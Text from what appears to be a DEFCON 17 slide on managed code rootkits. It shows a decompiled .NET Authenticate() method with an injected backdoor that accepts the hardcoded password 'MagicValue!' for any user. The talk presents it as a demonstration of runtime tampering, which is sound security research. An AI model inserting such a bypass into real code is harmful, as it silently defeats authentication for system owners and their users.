 Authentication backdoors
Another attack on Authenticate() method - authentication
backdoors
Conditional authentication bypass
Example – “MagicValue” (Disasm->Edit->Asm->Decomp):
public static bool Authenticate(string name, string password)
{
if (password.equals("MagicValue!"))
return true;
bool flag = InternalAuthenticate(name, password);
if (flag)
{
PerfCounters.IncrementCounter(AppPerfCounter.FORMS_AUTH_SUCCESS);
WebBaseEvent.RaiseSystemEvent(null, 0xfa1, name);
return flag;
}
PerfCounters.IncrementCounter(AppPerfCounter.FORMS_AUTH_FAIL);
WebBaseEvent.RaiseSystemEvent(null, 0xfa5, name);
return flag;
}
Original
code
starts
here
Injected
code:
DEFCON
DEFCON
17
T3D3S1 Managed Code Rootkits - Hooking into
Runtime Environments
Erez Metula
DEFCON
2B
SECURE